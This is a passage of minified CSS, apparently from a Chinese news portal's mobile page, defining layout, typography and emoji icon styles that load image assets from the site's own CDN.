a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_txt_Rm7dA a{color:#fff;display:block;font-family:PingFangSC-Medium;font-size:.453333rem;font-weight:700}.index_dots_box_Bgyuj{bottom:.186667rem;position:absolute;right:.24rem;z-index:2}.index_current_Z86SZ{color:#f54343;font-family:PingFangSC-Medium;font-size:.533333rem;height:.746667rem;line-height:.746667rem;margin:0 .106667rem .213333rem 0;width:.24rem}.index_total_4Uiva{color:#fff;font-family:PingFangSC-Medium;font-size:.266667rem;height:.373333rem;line-height:.373333rem;opacity:.8}.index_box_lUBTN{position:relative}.index_swiper_w6kyy{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_swiper_w6kyy a{width:100%}.index_swiper_txt_9-v2y,.index_swiper_w6kyy a img,.index_swiper_w6kyy img{border-radius:.08rem;width:100%}.index_swiper_txt_9-v2y{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));bottom:0;height:2.346667rem;left:0;line-height:2.346667rem;position:absolute}.index_txt_c71O6{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;line-height:.64rem;margin:.853333rem .346667rem .266667rem;text-overflow:ellipsis}.index_txt_content_khUBU{-webkit-box-orient:vertical;-webkit-line-clamp:2;color:#fff;display:block;display:-webkit-box;font-family:PingFangSC;font-size:.453333rem;font-weight:bolder;line-height:.64rem;overflow:hidden;word-break:break-all}.index_dots_box_Cw8IZ{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:.186667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.053333rem;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%;z-index:2}.index_dots_box_Cw8IZ span{margin-right:.106667rem}.index_current_Ald1S{background:#fff;height:.053333rem;width:.213333rem}.index_dots_JF7O8{background:#fff;height:.053333rem;opacity:.4;width:.106667rem}.index_recommendTxt_Q83aw{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.index_recommendLogo_MxG5h{-webkit-box-flex:0;background:url(https://x2.ifengimg.com/fe/shank/shanklist/recommend.cbb9088b.png) no-repeat 0 0;background-size:contain;display:inline-block;-webkit-flex:none;-ms-flex:none;flex:none;height:.4rem;margin-right:.213333rem;width:.746667rem}.index_textMark_kBiAW{border:1px solid #bababa;border-radius:.026667rem;color:#bababa;font-size:.266667rem;height:.32rem;line-height:.32rem;padding:0 .066667rem}.hairlines .index_textMark_kBiAW{border:.5px solid #bababa}.index_picMark_d5VBY{bottom:.053333rem;position:absolute;right:.053333rem;width:.64rem!important}.index_caption_FxoM4{-webkit-box-pack:center;-ms-flex-pack:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_icon_7T5ys{background:url(https://x2.ifengimg.com/fe/shank/shanklist/logo.a1b3d718.png) no-repeat;background-size:contain;height:.56rem;margin:.293333rem auto .373333rem .346667rem;width:.56rem}.index_title_0y-sJ{height:.666667rem;line-height:.666667rem;margin:.266667rem auto .24rem;width:auto}.index_title_0y-sJ a{color:#1a1a1a!important;font-family:PingFangSC-Medium;font-size:.48rem;font-weight:600}.index_menu_woKkl{background:url(https://x2.ifengimg.com/fe/shank/shanklist/menu.a7b85799.png) no-repeat;background-size:contain}.index_down_hkw9r,.index_menu_woKkl{height:.64rem;margin:.266667rem .346667rem .266667rem auto;width:.64rem}.index_down_hkw9r{background:url(https://x2.ifengimg.com/fe/shank/shanklist/down.eb0317a4.png) no-repeat;background-size:contain}.index_menu_box_Qr6wr{background:#fff;left:0;overflow:hidden;position:absolute;top:1.173333rem;width:100%;z-index:999}@-webkit-keyframes index_show_TX5-G{0%{height:0}to{height:auto}}@keyframes index_show_TX5-G{0%{height:0}to{height:auto}}.index_show_TX5-G{height:auto}@-webkit-keyframes index_hide_wKPvw{0%{height:auto}to{height:0}}@keyframes index_hide_wKPvw{0%{height:auto}to{height:0}}.index_hide_wKPvw{height:0}.index_list_SRHJ-{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:.053333rem .026667rem}.index_list_SRHJ- li{margin:.16rem .306667rem}.index_list_SRHJ- li a{color:#1a1a1a;font-family:PingFangSC-Regular;font-size:.4rem}.index_caption_kNdqk{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;position:relative;width:100%}.index_icon_PQtK9{background:url(https://x2.ifengimg.com/fe/shank/shanklist/logo1.9814fd7d.png) no-repeat 50%;background-size:contain;color:transparent;font-size:0;height:.533333rem;width:2rem}.index_title_USmDJ{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.666667rem;line-height:.666667rem}.index_title_USmDJ a{color:#1a1a1a!important;font-family:PingFangSC-Medium;font-size:.48rem;font-weight:600}.index_title_USmDJ span{background:url(https://x2.ifengimg.com/fe/shank/shanklist/right.3aa9a2fb.png) no-repeat;background-size:contain;display:block;height:.373333rem;margin:0 .106667rem;width:.373333rem}.index_menu_6Ryqg{background:url(https://x2.ifengimg.com/fe/shank/shanklist/menu.a7b85799.png) no-repeat;background-size:contain}.index_down_t9kny,.index_menu_6Ryqg{height:.64rem;margin:.266667rem .346667rem .266667rem auto;width:.64rem}.index_down_t9kny{background:url(https://x2.ifengimg.com/fe/shank/shanklist/down.eb0317a4.png) no-repeat;background-size:contain}.index_menu_box_HF3Rm{background:#fff;left:0;position:absolute;top:1.173333rem;width:100%;z-index:999}.index_list_AKTVd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:.053333rem .026667rem}.index_list_AKTVd li{margin:.16rem .306667rem}.index_list_AKTVd li a{color:#1a1a1a;font-family:PingFangSC-Regular;font-size:.4rem}.index_tabs_content_pCdhL{background:#fff;padding-bottom:.133333rem}.index_tabs_box_HyfuU{background:#fff;overflow:hidden;position:relative;width:100%;z-index:2}.index_tabs_zUaxR{-webkit-overflow-scrolling:touch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:.08rem;overflow-x:scroll;overflow-y:hidden;position:relative;top:.133333rem;width:100%;z-index:1}.index_mask_8JZkA{background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(80%,hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(right,#fff,hsla(0,0%,100%,0) 80%);background-image:linear-gradient(-90deg,#fff,hsla(0,0%,100%,0) 80%);bottom:0;height:100%;pointer-events:none;position:absolute;right:0;width:1.386667rem;z-index:99}.index_tabs_Vo9e8{-ms-flex-negative:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;flex-shrink:0;margin:0 .08rem;padding:.066667rem 0}.index_tabs_Vo9e8 li{line-height:.586667rem;margin:.08rem .266667rem 0;position:relative}.index_tabs_Vo9e8 li a{font-family:PingFangSC-Regular;font-size:.426667rem}.index_current_1XHOI{color:#e64643;font-weight:700}.index_item_4-fS0{color:#5c5c5c}.index_dot_ep7l4{-webkit-box-pack:center;-ms-flex-pack:center;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%}.index_dot_ep7l4 span{background:#f54343;border-radius:.02rem;height:.053333rem;width:.373333rem}.hairlines .index_dot_ep7l4 span{border-radius:.75px}.index_more_tabs_aRFTw{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.index_title_HoIJ8{color:#1a1a1a;font-family:PingFangSC-Medium;font-size:.426667rem;height:.586667rem;line-height:.586667rem;margin:0 0 0 .346667rem}.index_more_F-RqC{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.index_more_F-RqC span:first-child{color:#5c5c5c;font-family:PingFangSC-Regular;font-size:.373333rem;height:.533333rem;line-height:.533333rem;text-align:right;width:2.24rem}.index_more_F-RqC span:last-child{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrow.eabadf34.png) no-repeat;background-size:contain;display:block;height:.32rem;margin:0 .346667rem 0 .106667rem;width:.32rem}.index_mdBox_TkiiH{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:1.173333rem;-webkit-justify-content:space-between;justify-content:space-between}.index_title_OI591{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.426667rem;font-weight:700;padding-left:.4rem;position:relative}.index_title_OI591:before{background:#f54343;content:"";height:.48rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.08rem}.index_sofa_ueHDY{background:#fde2e2;border-radius:.373333rem;color:#f54343;display:block;font-size:.186667rem;height:.746667rem;line-height:.746667rem;margin:.213333rem .346667rem 0 0;padding:0 .24rem}.index_join_PLr3T{color:#999;display:block;font-size:.373333rem;line-height:1.173333rem;margin-right:.346667rem}.index_number_bU4zi{color:#f54343;font-size:.426667rem;padding-right:.106667rem}.index_normalTab_K8Mjt{background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.293333rem .4rem;position:relative;width:100%}.index_normalTabFix_vgANp{left:0;position:fixed;right:0;top:0;z-index:999}.index_normalTabTitle_iwmq8{background:#fff;color:#1a1a1a;display:block;font-size:.426667rem;font-weight:700}.index_normalTabTitleLink_ArXR0{color:#1a1a1a}.index_localStationLink_8eU-K{color:#3091f5;font-size:.346667rem;font-weight:400;margin-left:.4rem}.index_normalTabList_qoGLb{-webkit-overflow-scrolling:touch;max-width:8rem;overflow:auto;overflow-y:hidden;padding:.293333rem 0;position:absolute;right:.346667rem;top:0;white-space:nowrap}.index_normalTabItem_BjQtN{display:inline-block;margin-left:.426667rem}.index_normalTabLink_Lt9ym{color:#1a1a1a;font-size:.4rem}.index_normalTabItem_BjQtN:first-child{margin:0}.index_normalTabSticky_fRb1S{left:0;position:-webkit-sticky!important;position:sticky!important;top:0;z-index:10}.index_textMark_3bUZ0{border:1px solid #bababa;border-radius:.026667rem;color:#bababa;font-size:.266667rem;height:.32rem;line-height:.32rem;padding:0 .066667rem;position:absolute;right:.346667rem;top:.413333rem}.hairlines .index_textMark_3bUZ0{border:.5px solid #bababa}.index_picMark_Ijnu9{font-size:.266667rem;height:.373333rem;padding:0 .066667rem;position:absolute;right:.346667rem;top:.413333rem}.index_viewMore_y9x6T{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:center;justify-content:center}.index_viewMoreLink_AamVs{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrow.eabadf34.png) no-repeat 100%/.32rem .32rem;color:#1a1a1a;font-size:.4rem;line-height:1.173333rem;padding-right:.453333rem}.index_tip_box_Qov7F{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f7f7f7;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.96rem;-webkit-justify-content:center;justify-content:center;width:100%}.index_tip_TDq3F{color:#999;font-family:PingFangSC-Regular;font-size:.373333rem;height:.533333rem;line-height:.533333rem}.index_data_box_3V8ZQ{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.32rem 0;width:100%}.index_devide_Qe813{-ms-flex-negative:0;background:#ededed;-webkit-flex-shrink:0;flex-shrink:0;height:1.466667rem;width:1px}.hairlines .index_devide_Qe813{width:.5px}.index_data_item_N-b4y{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;width:100%}.index_title_uxId3{color:#5c5c5c;font-family:PingFangSC-Regular;font-size:.346667rem;line-height:.48rem}.index_value_cyk8H{font-family:PingFangSC-Regular;font-size:.48rem;font-weight:700;line-height:.666667rem}.index_other_CsXja{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_other_CsXja span{font-family:PingFangSC-Regular;font-size:.293333rem;line-height:.373333rem}.index_grow_4XWkV{margin-right:.213333rem}.index_black_jeKi0{color:#000}.index_red_b1UaS{color:#f54343}.index_green_8-UJn{color:#20aa61}.styles_list_sqHqP{background-color:#fff;list-style:none;margin:0;padding:0 .346667rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.styles_list_sqHqP a{color:#1a1a1a;text-decoration:none}.styles_list_sqHqP img{background-color:#f2f2f2}.styles_listItem_Fes39{border-bottom:1px solid #ededed;padding:.32rem 0}.hairlines .styles_listItem_Fes39{border-bottom:.5px solid #ededed}.styles_title_nz34P{font-size:.453333rem;font-weight:400;line-height:.613333rem;margin:0 0 .266667rem}.styles_title_nz34P a{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.styles_p_C1-fC{color:#999;font-size:.32rem;margin:0}.styles_p_C1-fC a{color:#999}.styles_mr16_Eu2LJ{margin-right:.213333rem}.styles_searchPath_ZnvZc{border:1px solid #999;padding:1px .04rem}.hairlines .styles_searchPath_ZnvZc{border:.5px solid #999;padding:.5px 1.5px}.styles_openApp_O4eI7{color:#f54343;margin-right:.213333rem}.styles_bigImage_0oXjb,.styles_imageCompatible_s8Ewz,.styles_image_az2bK{display:block;overflow:hidden}.styles_bigImage_0oXjb img,.styles_imageCompatible_s8Ewz img,.styles_image_az2bK img{height:100%;width:100%}.styles_image_az2bK{height:2.026667rem;width:3.066667rem}.styles_imageCompatible_s8Ewz{height:76px;width:115px}.styles_bigImage_0oXjb,.styles_face_YdoMP,.styles_imageCompatible_s8Ewz,.styles_image_az2bK{background-color:#f2f2f2;background-position:50%;background-repeat:no-repeat;background-size:100% 100%}.styles_morebox_leSvK{background:#fff;height:1.173333rem;line-height:1.173333rem;text-align:center}.styles_moretxt_d11AF{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrow.eabadf34.png) no-repeat right .426667rem/.32rem .32rem}.styles_moretxt_d11AF,.styles_spreadMore_dkVyj{color:#1a1a1a;display:inline-block;font-size:.4rem;line-height:1.173333rem;padding-right:.4rem}.styles_spreadMore_dkVyj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/more.1cb4dd23.png) no-repeat 100%/.293333rem .186667rem}@-webkit-keyframes styles_imageAnimate_3xmLR{0%{opacity:0}to{opacity:1}}@keyframes styles_imageAnimate_3xmLR{0%{opacity:0}to{opacity:1}}.styles_imageAnimateOpacityZero_-9--2{opacity:0}.styles_imageAnimateOpacityOne_2auTf{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:styles_imageAnimate_3xmLR;animation-name:styles_imageAnimate_3xmLR;-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}.styles_flex_-bOCO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.styles_noshrink_OY4fB{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.styles_col1_WcKEv{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.styles_oneImageBox_0QLMw{min-height:1.173333rem}.styles_ml24_WtDkG{margin-left:.32rem;position:relative}.styles_vedioLength_IPc50{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.2);border-radius:.533333rem;bottom:.066667rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.32rem;-webkit-justify-content:center;justify-content:center;padding:.106667rem .24rem;position:absolute;right:.093333rem;-webkit-transform:scale(.8);transform:scale(.8)}.styles_mt4_zzxVq{margin-top:.053333rem}.styles_mr4_QF7Ro{margin-right:.053333rem}.styles_mb14_vMbmu{margin-bottom:.186667rem}.styles_hasPage_UAGjM{position:relative}.styles_page_OSN88{font-size:.32rem}.styles_live_Yno8w,.styles_page_OSN88{background-color:rgba(0,0,0,.2);border-radius:.533333rem;bottom:.186667rem;color:#fff;line-height:.533333rem;padding:0 .32rem;position:absolute;right:.213333rem}.styles_live_Yno8w{font-size:.266667rem;height:.533333rem}.styles_bigImage_0oXjb{height:5.226667rem;position:relative;width:9.306667rem}.styles_play_RG1es{background-color:rgba(0,0,0,.2);border-radius:1.333333rem;height:1.333333rem;left:50%;margin:-.666667rem 0 0 -.666667rem;position:absolute;top:50%;width:1.333333rem}.styles_play_RG1es:after{border:.24rem solid transparent;border-left:.426667rem solid #fff;border-right:none;content:"";display:block;height:0;left:50%;margin:-.24rem 0 0 -.16rem;position:absolute;top:50%;width:0}.styles_atlasMark_NBqfN{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.2);border-radius:.266667rem;bottom:.213333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.293333rem;height:.533333rem;-webkit-justify-content:center;justify-content:center;line-height:0;position:absolute;right:.213333rem;width:1.12rem}.styles_twoPic_Uqv0h{display:inline-block;margin:0;padding:.32rem 0;vertical-align:bottom;width:4.533333rem}.styles_twoPic_Uqv0h .styles_mark_ppNgQ{height:.88rem}.styles_twoPic_Uqv0h .styles_openApp_O4eI7{color:#f54343;font-size:.32rem;line-height:.88rem}.styles_twoPic_Uqv0h .styles_txt_pnt-3{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#1a1a1a;display:-webkit-box;font-size:.453333rem;font-weight:400;line-height:.64rem;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.styles_twoPicItem_WjTRr{display:block}.styles_picBox_Jss1m{height:2.506667rem;position:relative;width:4.533333rem}.styles_picBox_Jss1m img{height:100%;width:100%}.styles_picBox_Jss1m .styles_time_8rY5d{background-color:rgba(0,0,0,.2);border-radius:.266667rem;bottom:.213333rem;color:#fff;font-size:.266667rem;height:.533333rem;line-height:.533333rem;padding:0 .24rem;position:absolute;right:.213333rem}.styles_twoPic_Uqv0h:nth-child(2n){margin-left:.226667rem}.styles_stick_NN5tO{border-bottom:1px solid #ededed;padding:.266667rem 0}.hairlines .styles_stick_NN5tO{border-bottom:.5px solid #ededed}.styles_stick_NN5tO .styles_stickLink_gICOQ{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.styles_stick_NN5tO .styles_stickMark_1u-U5{background:url(https://x2.ifengimg.com/fe/shank/shanklist/stick.0838445f.png) no-repeat 0;background-size:100% auto;color:transparent;display:block;font-size:.453333rem;margin:0 .133333rem 0 0;width:.88rem}.styles_stick_NN5tO .styles_stickTitle_kIJ9M{-webkit-box-flex:1;color:#1a1a1a;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.453333rem;font-weight:400;text-align:justify}.styles_audioIcon_oG9NK,.styles_videoIcon_t3EF-{bottom:.213333rem;height:.506667rem;position:absolute;right:.213333rem;width:.506667rem}.styles_audioIcon_oG9NK{background:url(https://x2.ifengimg.com/fe/shank/shanklist/audio.4247b0e8.png) no-repeat 0 0/.506667rem .506667rem}.styles_videoIcon_t3EF-{background:url(https://x2.ifengimg.com/fe/shank/shanklist/video.d6e6d642.png) no-repeat 0 0/.506667rem .506667rem}.styles_noPadding_BzQ5L{padding-left:0;padding-right:0}.styles_videoListNoTransform_0Lrmn{-webkit-transform:none;transform:none}.styles_recommendp_4tTaS{padding-left:.853333rem;position:relative}.styles_recommendLogo_9Gp8J{background:url(https://x2.ifengimg.com/fe/shank/shanklist/recommend.3087de88.png) no-repeat 0 0;background-size:contain;top:.026667rem}.styles_H5recommendLogo_fACol,.styles_recommendLogo_9Gp8J{display:block;height:.373333rem;left:0;position:absolute;width:.72rem}.styles_H5recommendLogo_fACol{background:url(https://x2.ifengimg.com/fe/shank/shanklist/H5recommend.cbb9088b.png) no-repeat 0 0;background-size:contain;top:.053333rem}.styles_h5imageCompatible_QWrg9{height:80px;position:relative;width:142px}.styles_videoCreater_F4pHF{margin-right:.306667rem}.styles_aLink_1twV6{background-size:cover;display:block;height:2.026667rem;width:3.066667rem}.styles_aLink_1twV6 img{display:block;height:100%;width:100%}.styles_videoLength_Ofrh6{background:url(https://x2.ifengimg.com/fe/shank/shanklist/rinkle.28f848df.png) no-repeat;background-size:contain;bottom:.213333rem;color:#fff;font-size:.266667rem;height:.533333rem;line-height:.573333rem;position:absolute;right:.213333rem;text-align:center;width:1.133333rem}.styles_mb40_-w2VJ{margin-bottom:.4rem}.styles_videolistItem_2-a-U{border-bottom:1px solid #ededed;padding:.32rem 0 0}.hairlines .styles_videolistItem_2-a-U{border-bottom:.5px solid #ededed}.styles_grayBg_UV06u{background:#f9f9f9;padding-bottom:.213333rem}.styles_videoList_0QMDO{padding:0;-webkit-transform:none;transform:none}.styles_videoTitle_jm3Ch{padding:0 .346667rem}.styles_videoBigImage_hoi8k{height:5.626667rem;width:100%}.styles_videoInfo_AFhoS{bottom:.213333rem;color:#999;font-family:PingFangSC-Regular;font-size:.32rem;height:.746667rem;left:0;position:absolute;width:100%}.styles_videoInfo_AFhoS span{float:left;margin-left:.4rem;margin-top:.053333rem}.styles_playNum_IdQyA{background:url(https://x2.ifengimg.com/fe/shank/shanklist/rinkle.28f848df.png) no-repeat;background-size:contain;bottom:.213333rem;color:#fff;float:right;height:.533333rem;line-height:.573333rem;position:absolute;right:.213333rem;text-align:center;width:1.133333rem}.index_box_nemeU{background:#606060;padding:.4rem}.index_oneLine_DQwK-,.index_twoLine_QYM8X{color:#fff;display:block;font-family:PingFangSC-Light;font-size:.266667rem;line-height:.373333rem;text-align:center}.index_twoLine_QYM8X{padding-bottom:.266667rem}.index_twoLine_QYM8X a{color:#fff}.index_footer_Fsqdp{background:#fff}.index_footerBox_rrxtd{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.426667rem 0}.index_footerItem_CvecB{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;line-height:.586667rem;position:relative;text-align:center}.index_footerItem_CvecB:before{background:#ededed;content:"";display:block;height:.48rem;position:absolute;right:0;top:.053333rem;width:1px}.hairlines .index_footerItem_CvecB:before{width:.5px}.index_footerLink_N12Bc{color:#1a1a1a;font-size:.426667rem}.index_comment_box_zsbmv{background:#fff;padding-bottom:.24rem}.index_title_iQ7hW{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:center;justify-content:center}.index_title_iQ7hW span{color:#1a1a1a;display:block;font-family:PingFangSC-Medium;font-size:.426667rem;font-weight:700;height:.586667rem;line-height:.586667rem}.index_bg_box_y7-6H{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sofa.7da07edd.png) no-repeat 50%;background-size:contain;height:3.626667rem;width:100%}.index_counts_X2D73{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:center;justify-content:center}.index_counts_X2D73 a{color:#1a1a1a;font-family:PingFangSC-Regular;font-size:.4rem;height:.56rem;line-height:.56rem}.index_counts_X2D73 span{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrow.dd54bb46.png) no-repeat;background-size:contain;display:block;height:.32rem;margin-left:.08rem;width:.32rem}.index_hotItem_y-okT{margin:0 .4rem;padding:.346667rem 0 .373333rem}.index_caption_Uexhv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_caption_Uexhv img{-ms-flex-negative:0;border-radius:50%;-webkit-flex-shrink:0;flex-shrink:0;height:.906667rem;width:.906667rem}.index_info_IxTHY{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:.266667rem;width:100%}.index_info_IxTHY,.index_username_Bdx5E{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_username_Bdx5E{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:center;align-items:center;height:.533333rem;-webkit-justify-content:space-between;justify-content:space-between}.index_username_Bdx5E a{color:#1a1a1a;font-family:PingFangSC-Medium;font-size:.373333rem;font-weight:500;line-height:.533333rem}.index_voteNum_bbWw2{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_voteNum_bbWw2 a{color:#9e9e9e;font-family:PingFangSC-Regular;font-size:.346667rem;font-weight:400;margin-right:.106667rem}.index_zan_ghIxG{background:url(https://x2.ifengimg.com/fe/shank/shanklist/zan.688e95a8.png) no-repeat;background-size:contain}.index_zan_ghIxG,.index_zand_NioUk{display:block;height:.48rem;width:.48rem}.index_zand_NioUk{background:url(https://x2.ifengimg.com/fe/shank/shanklist/zand.9d5e6512.png) no-repeat;background-size:contain}.index_txt_WIHkj{word-wrap:break-word;line-height:.613333rem;margin:.213333rem 0 .373333rem;overflow:hidden;text-overflow:ellipsis}.index_contentTxt_LbzN5{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#1a1a1a;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.426667rem}.index_commentTime_rW7PB{color:#a1a5ac;font-family:PingFangSC-Regular;font-size:.32rem;height:.453333rem;line-height:.453333rem}.index_face_9BSAh{background-size:contain;display:inline-block;height:.64rem;margin:0 .053333rem 0 0;vertical-align:middle;width:.64rem}.index_comic_BfYAx{background:url(https://x2.ifengimg.com/fe/shank/shanklist/comic.ae838b85.png) no-repeat;background-size:contain}.index_angry_Kiuuv{background:url(https://x2.ifengimg.com/fe/shank/shanklist/angry.ef6c6709.png) no-repeat;background-size:contain}.index_applause_I2HmF{background:url(https://x2.ifengimg.com/fe/shank/shanklist/applause.d6e4c0a4.png) no-repeat;background-size:contain}.index_arrogant_Iv-2k{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrogant.4eaecc06.png) no-repeat;background-size:contain}.index_astonished_dBlT3{background:url(https://x2.ifengimg.com/fe/shank/shanklist/astonished.321a23c5.png) no-repeat;background-size:contain}.index_awkward_Y-ZJj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/awkward.b4ab490a.png) no-repeat;background-size:contain}.index_bigcry_qvjBX{background:url(https://x2.ifengimg.com/fe/shank/shanklist/bigcry.b21968e0.png) no-repeat;background-size:contain}.index_blessing_fyAo6{background:url(https://x2.ifengimg.com/fe/shank/shanklist/blessing.d493b012.png) no-repeat;background-size:contain}.index_boo_DBDc3{background:url(https://x2.ifengimg.com/fe/shank/shanklist/boo.9f4af294.png) no-repeat;background-size:contain}.index_candle_MUlKN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/candle.9cb90b19.png) no-repeat;background-size:contain}.index_cheer_tUkJe{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cheer.08f3c1ec.png) no-repeat;background-size:contain}.index_cool_0Wkdq{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cool.0fd03d90.png) no-repeat;background-size:contain}.index_crazy_aeQzv{background:url(https://x2.ifengimg.com/fe/shank/shanklist/crazy.4752c6e1.png) no-repeat;background-size:contain}.index_cry_5skQz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cry.49e132f2.png) no-repeat;background-size:contain}.index_dignose_RSLkH{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dignose.06765323.png) no-repeat;background-size:contain}.index_dizzy_ogX35{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dizzy.444e9859.png) 